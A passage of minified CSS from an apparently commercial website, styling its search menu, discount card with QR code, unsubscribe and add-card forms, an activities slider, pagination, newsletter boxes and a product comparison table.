.search-menu__history{padding-top:3rem}.search-menu__history-title{margin-bottom:4rem}@media(max-width:1024px){.search-menu__history-title{margin-bottom:48px}}.search-menu__list{display:flex;flex-direction:column;row-gap:3rem;width:100%}@media(max-width:1024px){.search-menu__list{row-gap:32px}}.search-menu._brands .search-menu__list._brands,.search-menu._community .search-menu__list._community,.search-menu._news .search-menu__list._news,.search-menu._rent .search-menu__list._rent,.search-menu._shop .search-menu__list._shop{display:flex}.search-menu__list-wrapper._results{padding-bottom:2.5rem;border-bottom:1px solid rgba(65,92,152,.3)}._no-results .search-menu__list-wrapper._results{display:none}.search-menu__list-wrapper._results .search-menu__list{display:none}.search-menu__history-link{opacity:.6}.search-menu__history-link:hover{opacity:1}.search-menu__show-more-btn{--width:auto;--height:auto;margin-top:3rem}@media(max-width:1440px){.search-menu__show-more-btn.button._show-more{--height:auto}}@media(max-width:1024px){.search-menu__show-more-btn{font-size:16px}.search-menu__show-more-btn.button._show-more{--icon-size:24px;-moz-column-gap:16px;column-gap:16px;margin-top:30px}}.search-menu__clear-history-btn{flex-direction:row-reverse;-moz-column-gap:1.5rem;column-gap:1.5rem;margin-top:3rem;color:var(--blue-dark);text-transform:uppercase;font-size:1.125rem;transition:column-gap .3s ease-out;transition:column-gap .3s ease-out,-moz-column-gap .3s ease-out}.search-menu__clear-history-btn:hover{-moz-column-gap:1.25rem;column-gap:1.25rem}@media(max-width:1024px){.search-menu__clear-history-btn{font-size:16px;-moz-column-gap:16px;column-gap:16px;margin-top:30px}.search-menu__clear-history-btn .button__icon{width:24px;height:24px}}.search-menu__results-list{position:relative;display:none}.search-menu._rent .search-menu__results-list._rent,.search-menu._shop .search-menu__results-list._shop{display:flex;flex-wrap:wrap}.search-menu._rent .search-menu__results-list._rent .search-menu__results-item,.search-menu._shop .search-menu__results-list._shop .search-menu__results-item{width:50%}.search-menu._brands .search-menu__results-list._brands{display:flex;flex-wrap:wrap}.search-menu._brands .search-menu__results-list._brands .search-menu__results-item{width:50%;box-shadow:inset 0 -1px 0 0 var(--blue-dark),-1px -1px 0 0 var(--blue-dark),0 -1px 0 0 var(--blue-dark)}.search-menu._brands .search-menu__results-list._brands .search-menu__brand-link{display:flex;justify-content:center;align-items:center;min-height:20rem}.search-menu._community .search-menu__results-list._community{display:flex;flex-direction:column}.search-menu._community .search-menu__results-list._community .search-menu__results-item:not(:last-child){border-bottom:1px solid var(--blue-dark)}.search-menu._news .search-menu__results-list._news{display:flex}.search-menu__results-list::after{content:"";position:absolute;top:0;right:0;height:100%;width:1px;background-color:var(--gray-light)}.discount-card-info{--min-height:44rem;--padding-top:4.5rem;display:grid;grid-template-columns:584fr 856fr;min-height:var(--min-height)}.discount-card-info._wallet{--padding-top:2.5rem}@media(max-width:1280px){.discount-card-info{--min-height:600px;--padding-top:var(--container-padding);--min-height:none;grid-template-columns:1fr}}@media(max-width:992px){.discount-card-info._wallet{--padding-top:48px}}@media(max-width:640px){.discount-card-info._wallet{--padding-top:32px}}.discount-card-info__content{display:flex;flex-direction:column;padding:var(--padding-top) var(--container-padding) var(--container-padding)}.discount-card-info._wallet .discount-card-info__content{padding-bottom:4.125rem}@media(max-width:1280px){.discount-card-info__content{order:1}}@media(max-width:992px){.discount-card-info._wallet .discount-card-info__content{position:relative;display:grid;grid-template-columns:1fr 1fr;align-items:start}.discount-card-info._wallet .discount-card-info__content .compare__col._header,.discount-card-info._wallet .discount-card-info__content .h5{font-size:44px}.compare__col .discount-card-info._wallet .discount-card-info__content ul:not([class]),.discount-card-info._wallet .discount-card-info__content .compare__col ul:not([class]),.discount-card-info._wallet .discount-card-info__content .compare__rating,.discount-card-info._wallet .discount-card-info__content .p3{font-size:16px}}@media(max-width:640px){.discount-card-info._wallet .discount-card-info__content{grid-template-columns:auto}.discount-card-info._wallet .discount-card-info__content .compare__col._header,.discount-card-info._wallet .discount-card-info__content .h5{font-size:38px}.compare__col .discount-card-info._wallet .discount-card-info__content ul:not([class]),.discount-card-info._wallet .discount-card-info__content .compare__col ul:not([class]),.discount-card-info._wallet .discount-card-info__content .compare__rating,.discount-card-info._wallet .discount-card-info__content .p3{font-size:12px}}.discount-card-info__top{display:grid;gap:3rem;margin-bottom:3rem}.discount-card-info._wallet .discount-card-info__top{gap:1.5rem}@media(max-width:992px){.discount-card-info._wallet .discount-card-info__top{gap:2rem;margin-bottom:122px}}@media(max-width:640px){.discount-card-info__top{gap:24px}.discount-card-info._wallet .discount-card-info__top{gap:24px;margin-bottom:28px}}.discount-card-info__top-block{display:grid;gap:.5rem}@media(max-width:640px){.discount-card-info._wallet .discount-card-info__top-block{gap:14px}}.discount-card-info__bottom{margin-top:auto}@media(max-width:992px){.discount-card-info._wallet .discount-card-info__bottom{margin-top:0}}.discount-card-info__profile{display:grid;gap:1rem}.discount-card-info__profile a{text-decoration:none}.discount-card-info__profile a:hover{text-decoration:underline}@media(max-width:640px){.discount-card-info._wallet .discount-card-info__profile{font-size:16px!important;gap:24px}}.discount-card-info__btns{display:grid;justify-items:flex-start;gap:2rem;margin-top:4rem}.discount-card-info._wallet .discount-card-info__btns{justify-items:stretch;margin-top:2.5rem}@media(max-width:992px){.discount-card-info._wallet .discount-card-info__btns{position:absolute;left:var(--container-padding);right:var(--container-padding);bottom:68px}}@media(max-width:640px){.discount-card-info__btns{margin-top:24px}.discount-card-info._wallet .discount-card-info__btns{position:static;margin-top:38px}}.discount-card-info__unlink{color:var(--red-dark)}.discount-card-info__unlink._arrow-m .button__icon{--size:1.1875rem}@media(max-width:640px){.discount-card-info__unlink._arrow-m .button__icon{--size:1rem}}.discount-card-info__terms .button__text{flex-shrink:1;text-align:left}.discount-card-info__img{display:flex;flex-direction:column;position:relative;color:var(--white);border-left:1px solid var(--blue-dark)}@media(max-width:1280px){.discount-card-info__img{min-height:400px}}@media(max-width:640px){.discount-card-info__img{min-height:auto;aspect-ratio:375/320}}.discount-card-info__bg{position:absolute;top:0;left:0;width:100%;height:100%;-o-object-fit:cover;object-fit:cover;-o-object-position:top;object-position:top}.discount-card-info__logo{position:relative;top:4.5625rem;left:3.9375rem;z-index:1;width:8.625rem;height:4.75rem}@media(max-width:992px){.discount-card-info__logo{top:var(--container-padding);left:var(--container-padding);width:4.3125rem;height:2.375rem}.discount-card-info._wallet .discount-card-info__logo{top:38px;left:46px;width:96px;height:auto}}.discount-card-info__logo svg{width:100%;height:100%}@media(max-width:640px){.discount-card-info._wallet .discount-card-info__logo{top:28px;left:var(--container-padding);width:56px}.discount-card-info._wallet .discount-card-info__logo svg{display:block}}.discount-card-info__img-content{position:relative;z-index:1;margin-top:auto;padding:var(--container-padding)}.discount-card-info__img-subtitle{margin-bottom:.5rem}@media(max-width:640px){.discount-card-info._wallet .discount-card-info__img-subtitle{font-size:12px;line-height:16px}}.discount-card-info._profile{--padding-top:var(--container-padding);--min-height:55rem;grid-template-columns:704fr 642fr}@media(max-width:1280px){.discount-card-info._profile{grid-template-columns:1fr;--min-height:600px}}.discount-card-info__qr-code{margin:auto}@media(max-width:992px){.discount-card-info__qr-code{margin-top:-14px}}@media(max-width:640px){.discount-card-info._wallet .discount-card-info__qr-code{display:none}}.discount-card-info__qr-code~.discount-card-info__img-content{padding-top:.6875rem;margin-top:0;padding-inline:4rem}@media(max-width:992px){.discount-card-info__qr-code~.discount-card-info__img-content{padding:32px;padding-top:0}}@media(max-width:640px){.discount-card-info__qr-code~.discount-card-info__img-content{margin-top:auto;padding-inline:var(--container-padding);padding-bottom:24px}}@media(max-width:640px){.discount-card-info._wallet .discount-card-info__img-title{font-size:38px}}.unsubscribe-form{--margin:4.625rem;--bottom-height:11rem;display:flex;flex-direction:column;height:100%}@media(max-width:1440px){.unsubscribe-form{--margin:64px;--bottom-height:134px}}@media(max-width:1024px){.unsubscribe-form{--margin:37px;--bottom-height:120px}}@media(max-width:768px){.unsubscribe-form{--margin:24px}}@media(max-width:640px){.unsubscribe-form{--margin:40px;--bottom-height:64px}}.unsubscribe-form__title{padding-right:3.125rem;margin-top:-.1em;margin-bottom:var(--margin)}@media(max-width:1024px){.unsubscribe-form__title{margin-top:0}}.unsubscribe-form__desc{display:flex;flex-direction:column;row-gap:1.4em;margin-bottom:6rem}@media(max-width:1440px){.unsubscribe-form__desc{margin-bottom:3rem}}@media(max-width:1024px){.unsubscribe-form__desc{margin-bottom:2rem}}.unsubscribe-form__form{display:flex;flex-direction:column;flex-grow:1}@media(max-width:768px){.unsubscribe-form__form{padding-bottom:calc(var(--bottom-height) + 32px)}}.unsubscribe-form__list{display:grid;gap:1.5rem}@media(max-width:1280px){.unsubscribe-form__list{gap:20px}}@media(max-width:640px){.unsubscribe-form__list{gap:16px}}.unsubscribe-form__item{display:flex;align-items:center;gap:1.5rem}@media(max-width:1280px){.unsubscribe-form__item{gap:20px}}@media(max-width:992px){.unsubscribe-form__item{gap:24px}}@media(max-width:640px){.unsubscribe-form__item{gap:16px}}.unsubscribe-form__switch{flex-shrink:0}.unsubscribe-form__item-inner{flex-grow:1}@media(max-width:992px){.unsubscribe-form__name{font-size:16px;line-height:24px}}@media(max-width:640px){.unsubscribe-form__name{font-size:12px;line-height:16px}}.unsubscribe-form__descr{opacity:.5}@media(max-width:992px){.unsubscribe-form__descr{font-size:12px;line-height:16px}}@media(max-width:640px){.unsubscribe-form__descr{font-size:10px}}.unsubscribe-form__bottom{position:relative;display:flex;width:calc(100% + var(--popup-padding)*2);min-height:var(--bottom-height);margin:auto calc(0px - var(--popup-padding)) 0;color:var(--white);background-color:var(--blue-dark)}@media(max-width:768px){.unsubscribe-form__bottom{position:fixed;left:0;bottom:0;width:calc(100% + var(--popup-padding))}}.unsubscribe-form__submit{position:static;margin:auto 4rem 2.5rem auto}.unsubscribe-form__submit::after{content:"";position:absolute;top:0;left:0;width:100%;height:100%}@media(max-width:1440px){.unsubscribe-form__submit{margin-right:40px}}@media(max-width:1024px){.unsubscribe-form__submit{margin-right:24px;margin-bottom:24px}}@media(max-width:640px){.unsubscribe-form__submit{margin-right:16px;margin-bottom:12px}}.activities{position:relative}.activities__title{padding-inline:var(--container-padding)}.activities__slider{position:relative;background-color:var(--black);border-top:1px solid var(--blue-dark);border-bottom:1px solid var(--blue-dark)}.activities__slide{display:grid;justify-items:center;align-items:center;width:25%;color:var(--white);text-transform:uppercase;border-right:1px solid var(--blue-dark)}.activities__slide:first-child{border-left:1px solid var(--blue-dark)}.activities__slide a{position:absolute;top:0;left:0;z-index:2;width:100%;height:100%;display:flex;justify-content:center;align-items:center;text-decoration:none}.activities__slide a:hover{color:var(--white)}.activities__slide:hover .activities__slide-name{transform:translateY(-1.0625rem)}.activities__slide:hover .activities__slide-name::after{opacity:1}@media(max-width:1024px){.activities__slide{width:31.25%}}@media(max-width:768px){.activities__slide{width:440px}.activities__slide:hover .activities__slide-name{transform:none}.activities__slide:hover .activities__slide-name::after{opacity:0}.activities__slide.swiper-slide-active .activities__slide-name{transform:translateY(-1.0625rem)}.activities__slide.swiper-slide-active .activities__slide-name::after{opacity:1}}@media(max-width:640px){.activities__slide.is-selected .activities__slide-name{transform:translateY(-.8125rem)}}@media(max-width:425px){.activities__slide{width:300px}}.activities__slide-name{position:relative;z-index:2;display:flex;flex-direction:column;justify-content:center;align-items:center;text-align:center;padding:0 50px;transition:transform .3s ease-out}.activities__slide-name::after{content:"";position:absolute;left:50%;top:calc(100% + .625rem);transform:translate(-50%);width:1.5rem;height:1.5rem;background:url('data:image/svg+xml;charset=utf-8,%3Csvg%20fill%3D%22none%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%2072%2072%22%3E%3Cpath%20d%3D%22m56.7%209.52-56%2056%205.78%205.77%2056-56%20.85-.85V69.1h8.17V.5H2.9v8.17H57.56l-.85.85Z%22%20fill%3D%22%23FEFEFE%22%20stroke%3D%22%23FEFEFE%22%2F%3E%3C%2Fsvg%3E') 0 0 no-repeat;background-size:cover;opacity:0;transition:opacity .3s ease-out}@media(max-width:640px){.activities__slide-name::after{width:1rem;height:1rem}}.activities__slide-img{grid-area:1/1/-1/-1;position:relative;display:block;width:100%;height:0;padding-bottom:133.3333333333%}.activities__slide-img img{position:absolute;top:0;left:0;width:100%;height:100%}@media(max-width:1024px){.activities__slide-img{padding-bottom:137.5%}}@media(max-width:768px){.activities__slide-img{padding-bottom:127.2727272727%}}@media(max-width:425px){.activities__slide-img{padding-bottom:146.6666666667%}}.activities__button{--swiper-navigation-top-offset:0;--swiper-navigation-sides-offset:0;z-index:4;width:6.5rem;height:100%;border:0;border-radius:0;margin-top:0;color:var(--blue-dark);background-color:var(--gray-light)}.activities__button.swiper-button-disabled{opacity:0}.activities__button::after{display:none}.activities__button svg{width:3.5rem;height:3.5rem;fill:none}.activities__button:hover{background-color:var(--gray-light)}.activities__button:hover svg{fill:var(--blue-dark)}@media(max-width:1024px){.activities__button{width:88px}}@media(max-width:768px){.activities__button{display:none}}.activities .swiper-pagination{display:none;bottom:24px}@media(max-width:768px){.activities .swiper-pagination{display:flex;justify-content:center;gap:10px}.activities .swiper-pagination span{display:block;border:0;color:transparent;box-sizing:border-box;width:10px;height:10px;margin:0;border-radius:100vmax;border:1px solid var(--white);background-color:var(--white);opacity:1;transition:width .3s ease-out,background-color .3s ease-out}.activities .swiper-pagination span.swiper-pagination-bullet{margin:0}.activities .swiper-pagination span.swiper-pagination-bullet-active{width:43px;background-color:rgba(0,0,0,0)}}@media(max-width:640px){.activities .swiper-pagination{bottom:16px}}.add-card-form{display:flex;flex-direction:column}.add-card-form>*{flex-grow:1}.add-card-form__button{gap:1.125rem;margin-bottom:-.1875rem}.add-card-form__button._mobile{display:none}@media(max-width:992px){.add-card-form__button{display:none}.add-card-form__button._mobile{position:absolute;left:0;right:0;bottom:0;display:flex;margin-top:130px;margin-inline:calc(0px - var(--container-padding));padding-inline:calc(var(--container-padding)*2);min-height:136px}}@media(max-width:640px){.add-card-form__button{gap:8px;margin-bottom:0}.add-card-form__button._mobile{min-height:72px;padding-top:37px;padding-inline:var(--container-padding);padding-bottom:31px}}.add-card-form._sms .add-card-form__tel-wrapper{display:none}.add-card-form__tel{position:relative}@media(max-width:992px){.add-card-form__tel{padding-bottom:170px;height:100%;box-sizing:border-box;align-items:start}}@media(max-width:640px){.add-card-form__tel{margin-top:10px}}.add-card-form__sms{position:relative;margin-top:.25rem}.add-card-form._sms .add-card-form__sms{display:grid}@media(max-width:992px){.add-card-form__sms{margin-top:20px;padding-bottom:236px;align-items:start}}@media(max-width:640px){.add-card-form__sms{padding-bottom:146px}}.add-card-form__sms-submit{gap:1.25rem;margin-right:.25rem}.add-card-form__sms-submit._mobile{display:none}@media(max-width:992px){.add-card-form__sms-submit{display:none}.add-card-form__sms-submit._mobile{position:absolute;left:0;right:0;bottom:0;display:flex;margin-top:130px;margin-inline:calc(0px - var(--container-padding));padding-inline:calc(var(--container-padding)*2);min-height:136px}}@media(max-width:640px){.add-card-form__sms-submit._mobile{min-height:72px;padding-top:30px;padding-inline:var(--container-padding);padding-bottom:20px}}@media(max-width:640px){.add-card-form__sms-send{font-size:12px}}@media(max-width:992px){.add-card-form__back{margin-top:30px}}@media(max-width:640px){.add-card-form__back{margin-top:24px}}.discount-card-qr{display:flex;flex-direction:column;position:relative;z-index:1;width:-moz-min-content;width:min-content;gap:.8125rem;padding:2.1875rem;color:var(--gray-dark);background-color:var(--white)}@media(max-width:992px){.discount-card-qr{padding:16px;gap:5px}}.discount-card-qr__img{--size:16rem;width:var(--size);height:var(--size)}@media(max-width:992px){.discount-card-qr__img{--size:194px}}@media(max-width:992px){.discount-card-qr__text{font-size:12px;line-height:20px}}.wishlist-delete{position:relative;text-align:center;color:var(--gray-dark)}@media(max-width:768px){.wishlist-delete{padding:9.875rem 0}}.wishlist-delete__title{margin-bottom:1rem}@media(max-width:768px){.wishlist-delete__title{margin-bottom:.75rem}}.wishlist-delete__text{max-width:31.25rem}.wishlist-delete__controls{display:flex;flex-wrap:wrap;gap:2.5rem;justify-content:center;margin-top:4rem}@media(max-width:768px){.wishlist-delete__controls{margin-top:2.5rem;gap:2rem}}.wishlist-delete__del{color:var(--red-dark)}.pagination{display:flex;justify-content:center;align-items:center;gap:2rem;padding:4rem 0;border-bottom:1px solid var(--blue-dark)}@media(max-width:640px){.pagination{padding:44px 15px 38px;justify-content:space-between}}.pagination__list{display:flex;gap:.25rem;min-width:19.375rem}@media(max-width:640px){.pagination__list{min-width:auto;max-width:204px;overflow:hidden}}.pagination__item{display:flex;width:-moz-min-content;width:min-content}.pagination__link{color:var(--blue-dark);padding:.5rem 1rem;border-bottom:.125rem solid rgba(50,68,129,.2);font-size:1.75rem;font-family:var(--font-family-suisse);line-height:normal;text-transform:uppercase;box-sizing:border-box}.pagination__link._current{border-bottom-color:var(--blue-dark)}@media(max-width:640px){.pagination__link{font-size:1.125rem;padding-inline:0;min-width:3rem;display:flex;align-items:center;justify-content:center}}.pagination__arrow{--size:2.5rem;width:var(--size);height:var(--size)}@media(max-width:640px){.pagination__arrow{--size:24px}}.pagination__arrow._next{transform:scale(-1,1)}.subscription-news{width:27rem;border:1px solid var(--blue-dark);box-sizing:border-box}@media(max-width:768px){.subscription-news{width:360px}}@media(max-width:425px){.subscription-news{width:100%}}.subscription-news__header{padding:2rem;box-sizing:border-box;position:relative;height:19.1875rem;overflow:hidden}@media(max-width:768px){.subscription-news__header{padding:24px;height:246px}}.subscription-news__img{position:absolute;top:0;left:0;width:100%;height:100%}.subscription-news__img img{-o-object-fit:cover;object-fit:cover;height:100%;-o-object-position:bottom right;object-position:bottom right}.subscription-news__title{position:relative;max-width:16.75rem}@media(max-width:640px){.subscription-news__title{max-width:203px}}.subscription-news__text{color:var(--gray-dark);margin-bottom:.5rem}.subscription-news__input{margin-bottom:1rem}@media(max-width:768px){.subscription-news__input{margin-top:-10px}.subscription-news__input .input__input{padding-bottom:6px;padding-left:8px}.subscription-news__input .input__label{font-size:14px;padding-left:8px}}.subscription-news__footer{padding:2rem;box-sizing:border-box}@media(max-width:768px){.subscription-news__footer{padding:24px}}.subscription-news__submit{display:block;margin-left:auto}.subscription-news__submit .button__icon{--size:1.5rem;width:var(--size);height:var(--size);margin-left:.75rem;fill:currentColor}@media(max-width:1440px){.subscription-news__submit .button__icon{--size:16px;margin-left:8px}}.subscription-success{width:27rem;padding:2rem;box-sizing:border-box}@media(max-width:768px){.subscription-success{width:360px}}@media(max-width:425px){.subscription-success{width:100%;padding:24px}}.subscription-success__title{margin-bottom:1rem;text-transform:uppercase}.subscription-success__text{color:var(--gray-dark)}.subscription-success__link{color:var(--blue-light)}.compare-header{--col-width:22.375rem;--bd-color:rgba(52, 44, 37, 0.2);--height:4.5rem;position:sticky;z-index:5;top:0;box-sizing:border-box;display:flex;align-items:center;height:var(--height);border-bottom:1px solid var(--gray-dark);background-color:var(--white);transition:top .15s linear,height .15s linear;overflow:hidden}.compare-header._active{--height:6.8125rem;align-items:stretch}@media(max-width:1440px){.compare-header{--col-width:21.6875rem}}@media(max-width:992px){.compare-header{--col-width:15.5rem}.compare-header._active{--height:5.75rem}}@media(max-width:640px){.compare-header{--col-width:11.1875rem;--height:3.5rem}.compare-header._empty{--col-width:12.125rem}.compare-header._active{--height:4.6875rem}}._header-opened .compare-header{top:var(--header-height)}._header-closing .compare-header{top:0}.compare-header__container{display:flex;justify-content:space-between;align-items:center;gap:1rem;padding-block:1.375rem}.compare-header._active .compare-header__container{align-items:flex-start;padding-block:1.0625rem}@media(max-width:640px){.compare-header__container{padding-block:.875rem;font-size:.875rem}}.compare-header__qty{position:absolute;top:1.375rem;left:var(--container-padding)}@media(max-width:992px){.compare-header__qty{top:1.625rem}.compare-header._active .compare-header__qty{opacity:0}}@media(max-width:640px){.compare-header__qty{top:1rem}}.compare-header__delete{--icon-size:1.5rem;gap:.5rem;margin-left:auto;color:var(--red-dark);letter-spacing:-.025em}.compare-header__delete:hover .button__text{transform:translateX(.2em)}.compare-header__delete .button__icon{width:var(--icon-size);height:var(--icon-size)}.compare-header._active .compare-header__delete{opacity:0;pointer-events:none}.compare-header__products-wrapper{position:absolute;z-index:2;top:0;left:calc(var(--left-pos) - 1px);right:0;height:100%;opacity:0;pointer-events:none;overflow:hidden;border-left:1px solid var(--bd-color);transition:opacity .15s ease-out}.compare-header__products-wrapper::before{content:"";position:absolute;z-index:1;top:0;left:0;width:1px;height:100%}.compare-header._active .compare-header__products-wrapper{opacity:1;pointer-events:all}@media(max-width:992px){.compare-header__products-wrapper{left:0}}.compare-header__products{position:absolute;top:0;left:0;display:flex;min-width:100%;width:-moz-max-content;width:max-content}.compare-header__product{position:relative;z-index:0;flex-grow:1;display:flex;justify-content:space-between;min-width:var(--col-width);width:var(--col-width);padding:1.1875rem 1.5rem;padding-bottom:.75rem;box-shadow:inset -1px 0 0 0 var(--bd-color),inset 0 -1px 0 0 var(--bd-color),-1px -1px 0 0 var(--bd-color),0 -1px 0 0 var(--bd-color);background-color:var(--gray-light)}.compare-header__product:last-child{border-right:none}.compare-header__product._new{padding-block:0;height:var(--height)}.compare-header._inited .compare-header__product{opacity:.3;transition:opacity .3s ease-out}.compare-header._inited .compare-header__product._active,.compare-header._inited._scrolling .compare-header__product{opacity:1}@media(max-width:1440px){.compare-header__product{box-sizing:border-box}}@media(max-width:992px){.compare-header__product{padding:.875rem .625rem;padding-bottom:.625rem}._empty .compare-header__product:nth-child(n+3){display:none}}@media(max-width:640px){.compare-header__product{padding:.5625rem .375rem;padding-bottom:.375rem}}.compare-header__product-container{display:flex;flex-direction:column;row-gap:.125rem}.compare-header__product-title{display:-webkit-box;-webkit-line-clamp:2;line-clamp:2;-webkit-box-orient:vertical;overflow:hidden}.compare-header__product-title a{text-decoration:none;color:inherit!important}.compare-header__product-title a::before{content:"";position:absolute;inset:0;z-index:1}@media(max-width:640px){.compare-header__product-title{line-height:1.0625rem}}@media(max-width:992px){.compare-header__product-price{font-size:.875rem}}.compare-header__product-img{order:-1;position:relative;top:-.25rem;box-sizing:border-box;margin:auto 0;width:3.875rem;height:4.875rem;padding:.5625rem .375rem;border:1px solid var(--blue-dark);-o-object-fit:contain;object-fit:contain;margin-right:.9375rem}@media(max-width:992px){.compare-header__product-img{top:-.125rem;width:3.375rem;height:4.25rem;padding:.4375rem .3125rem;margin-right:.6875rem}}@media(max-width:640px){.compare-header__product-img{top:-.125rem;width:3.0625rem;height:3.75rem;padding:.4375rem .25rem;margin-right:.4375rem;flex-shrink:0}}.compare-header__product-buttons{position:relative;z-index:1;right:-.5625rem;display:flex;flex-direction:column;justify-content:space-between;gap:1rem;margin-left:1rem;padding-bottom:.25rem}@media(max-width:1440px){.compare-header__product-buttons{right:-.3125rem}}@media(max-width:992px){.compare-header__product-buttons{display:none}}.compare-header__product-button._wishlist{--size:1.5rem;background-size:contain}.compare-header__product-button._wishlist._active,.compare-header__product-button._wishlist:hover{background-size:contain}.compare-header__product-button._delete{--size:1.5rem;width:var(--size);height:var(--size)}.compare-header__product-button._delete:hover{opacity:.8}.compare-header__nav{--size:2rem;position:absolute;z-index:3;left:calc(var(--left-pos) - var(--size)/ 2);right:0;top:50%;transform:translateY(-50%);box-sizing:border-box;display:flex;justify-content:space-between;padding-right:3rem;opacity:0;pointer-events:none;display:none}.compare-header__nav button{pointer-events:none}.compare-header._active .compare-header__nav{opacity:1}.compare-header._active .compare-header__nav button{pointer-events:all}@media(max-width:1280px){.compare-header__nav{padding-right:calc(var(--container-padding) - var(--size)/ 2)}}@media(max-width:992px){.compare-header__nav{left:0;padding:0 calc(var(--container-padding) - var(--size)/ 2)}}@media(max-width:640px){.compare-header__nav{--size:1.5rem}}.compare-header__add{position:absolute;inset:0;display:flex;justify-content:center;align-items:center;gap:1rem;background-color:var(--white);transition:background-color .15s ease-out}.compare-header__add:hover{color:var(--white);background-color:var(--blue-dark)}.compare-header__add:hover .compare-header__add-icon{--icon-size:1.6875rem;padding:.3125rem;background-color:var(--white)}@media(max-width:992px){.compare-header__add{gap:.75rem}.compare-header__add:hover .compare-header__add-icon{--icon-size:1.25rem;padding:.25rem}}@media(max-width:640px){.compare-header__add{gap:.5rem}.compare-header__add:hover .compare-header__add-icon{--icon-size:0.75rem;padding:.125rem}}.compare-header__add-text{margin-top:.25em}.compare-header__add-icon{--icon-size:2.25rem;width:var(--icon-size);height:var(--icon-size);border-radius:50%;transition:width .15s ease-out,height .15s ease-out,padding .15s ease-out}@media(max-width:992px){.compare-header__add-icon{--icon-size:1.75rem}}@media(max-width:640px){.compare-header__add-icon{--icon-size:1rem}}.compare{--col-width:22.375rem;--first-col-width:22.1875rem;--bd-color:rgba(52, 44, 37, 0.2);--padding:1.5rem;position:relative;z-index:0;color:var(--gray-dark);background-color:var(--white);display:flex;flex-direction:column}.compare._empty{--first-col-width:23.875rem}@media(max-width:1440px){.compare{--col-width:21.6875rem;--first-col-width:22.5625rem}.compare._empty{--first-col-width:24.3125rem}}@media(max-width:992px){.compare{--first-col-width:100%;--col-width:15.5rem;--padding:1rem}}@media(max-width:640px){.compare{--padding:0.75rem;--col-width:11.1875rem}}.compare__container{position:relative;display:flex;overflow:hidden}.compare__nav-container{position:absolute;height:100%;width:100%;top:16.5rem;transition:opacity .15s ease-out;pointer-events:none}.compare__nav-container._hide{opacity:0;transition:opacity .15s ease-out}@media(max-width:1440px){.compare__nav-container{top:17.5rem}}@media(max-width:640px){.compare__nav-container{top:16.5rem}}.compare__nav{--size:3.5rem;--icon-size:1.5rem;--card-height:45rem;position:absolute;z-index:4;top:0;left:26rem;right:calc(var(--container-padding) - var(--size)/ 2);display:flex;justify-content:space-between;pointer-events:none;transform:translateY(15.125rem);will-change:transform}.compare__nav._compare-nav{position:sticky;order:-1;z-index:40;top:50vh;transform:translateY(-50%);display:flex;right:auto;left:auto;justify-content:space-between}@media(max-width:992px){.compare__nav._compare-nav{--size:3rem;--icon-size:1.5rem}}@media(max-width:640px){.compare__nav._compare-nav{--size:2.5rem;--icon-size:1.25rem}}@media(max-width:1440px){.compare__nav{transform:translateY(12.3125rem);left:20.75rem}}@media(max-width:992px){.compare__nav{--size:3rem;--icon-size:1.5rem;transform:translateY(18rem);left:calc(var(--container-padding)/2);right:calc(var(--container-padding)/2)}}@media(max-width:640px){.compare__nav{--size:2rem;--icon-size:1rem;transform:translateY(13.9375rem)}}.compare__nav-button{width:var(--size);height:var(--size);border-radius:50%;color:var(--white);background-color:var(--blue-dark);pointer-events:all;transition:opacity .15s ease-out}._compare-nav .compare__nav-button:first-child{left:26rem}@media(max-width:1440px){._compare-nav .compare__nav-button:first-child{left:20.75rem}}@media(max-width:992px){._compare-nav .compare__nav-button:first-child{left:.5rem}}._compare-nav .compare__nav-button:last-child{right:calc(var(--container-padding) - var(--size)/ 2)}@media(max-width:992px){._compare-nav .compare__nav-button:last-child{right:.5rem}}.compare__nav-button:hover{opacity:.9}.compare__nav-button[disabled]{opacity:0;pointer-events:none}.compare__nav-button .button__icon{width:var(--icon-size);height:var(--icon-size)}.compare__row._toggle{position:sticky;left:0;display:flex;box-sizing:border-box;z-index:4;display:flex;padding:var(--padding) var(--container-padding);border:0;background:0!important;box-shadow:none}.compare._empty .compare__row._toggle{display:none}.compare__row._toggle._mobile{display:none}@media(max-width:992px){.compare__row._toggle{width:100vw;margin-top:-1.4375rem}.compare__row._toggle._mobile{display:flex}}@media(max-width:640px){.compare__row._toggle{--padding:1rem;margin-top:-1.1875rem}}.compare__col{position:relative;min-width:var(--col-width);width:var(--col-width);padding:var(--padding);vertical-align:middle;background-color:var(--white);box-shadow:inset -1px 0 0 0 var(--bd-color),inset 0 -1px 0 0 var(--bd-color),-1px -1px 0 0 var(--bd-color),0 -1px 0 0 var(--bd-color)}.compare__col._header,.compare__col._product{padding:0}.compare__col._header,.compare__col._title{position:sticky;left:0;z-index:4;min-width:var(--first-col-width);width:var(--first-col-width);padding-left:var(--container-padding);text-align:left;vertical-align:top;word-wrap:break-word}.compare__col._title{padding-block:var(--padding)}.compare__col._header{padding-top:1.125rem}.compare__col._product{color:var(--blue-dark)}.compare__col._desc{vertical-align:top}.compare__col:empty::before{content:"";position:relative;top:-.5rem;display:inline-block;width:2rem;height:.1875rem;background-color:rgba(52,44,37,.5)}.compare._empty .compare__col._new{box-sizing:border-box;height:33.75rem}.compare__col ul:not([class]){padding-inline-start:1em}.compare__col ul:not([class]) li{list-style-type:disc}.compare__col ul:not([class]) li:not(:last-child){margin-bottom:.5rem}.compare__col>:not([class])+:not([class]){margin-top:1rem}@media(max-width:1440px){.compare__col{box-sizing:border-box;padding-bottom:1.25rem}.compare__col._header{padding-block:1.1875rem 1.5rem;padding-right:1.5rem}.compare._empty .compare__col._new{height:28.125rem}}@media(max-width:992px){.compare__col{padding-block:0;line-height:1.5rem;grid-row:2/3;width:auto;box-shadow:none}.compare__col+.compare__col{border-left:1px solid var(--bd-color)}.compare__col._header,.compare__col._title{grid-column:span 2/-1;grid-row:1/2;width:-moz-max-content;width:max-content}.compare__col._title{padding-block:0;font-size:1rem;line-height:1.25rem}.compare__col._header{padding-block:.75rem}.compare__col:nth-child(2){padding-left:var(--container-padding);border:0}.compare__col:last-child{padding-right:var(--container-padding)}.compare__col ul:not([class]){font-size:.75rem;line-height:1rem}.compare__col>:not([class])+:not([class]){margin-top:.75rem}.compare__col:empty::before{top:-.1875rem;width:1.5rem;height:.125rem}.compare__col._product{padding:0;border:0}.compare__col._new{border:0;box-shadow:inset -1px 0 0 0 var(--bd-color),inset 0 -1px 0 0 var(--bd-color),-1px -1px 0 0 var(--bd-color),0 -1px 0 0 var(--bd-color)}.compare._empty .compare__col._new{height:23.75rem}.compare._empty 